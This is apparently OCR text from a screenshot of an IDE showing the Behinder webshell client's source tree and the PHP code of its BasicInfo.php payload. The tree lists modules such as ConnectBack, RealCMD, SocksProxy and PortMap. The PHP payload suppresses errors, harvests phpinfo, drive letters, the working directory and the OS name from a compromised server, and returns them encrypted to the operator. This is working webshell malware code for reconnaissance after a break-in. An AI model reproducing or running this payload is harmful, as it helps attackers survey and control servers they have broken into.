 ehinderClientSource-master [Behinder] D:\De
.idea
server
src
main
java
net.rebeyond.behinder
core
dao
data.db
ShellManager
entity
payload
asp
csharp
java
php
BasicInfo.php
Cmd.php
ConnectBack.php
Database.php
Echo.php
FileOperation.php
PortMap.php
PortMap.php.bak
RealCMD.php
SocksProxy.php
test.php
resource
1 error_reporting(0);
2 function main($whatever) {
3 ob_start(); phpinfo(); $info = ob_get_contents(); ob_end_clean();
4 $driveList ="";
5 if (stristr(PHP_OS,"windows")||stristr(PHP_OS,"winnt"))
6 {
7 for($i=65;$i<=90;$i++)
8 {
9 $drive=chr($i).':/';
10 file_exists($drive) ? $driveList=$driveList.$drive.";":'';
11 }
12 }
13 else
14 {
15 $driveList="/";
16 }
17 $currentPath=getcwd();
18 //echo "phpinfo=".$info."\n"."currentPath=".$currentPath."\n"."driveList=".$driveList;
19 $osInfo=PHP_OS;
20 $result=array("basicInfo"=>base64_encode($info),"driveList"=>base64_encode($driveList),"currentPath"=>base64_encode($currentPath),"osInfo"=>base64_encode($osInfo));
21 //echo json_encode($result);
22 session_start();
23 $key=$_SESSION['k'];
24 //echo json_encode($result);
25 //echo openssl_encrypt(json_encode($result), "AES128", $key);
26 echo encrypt(json_encode($result), $key);
27 }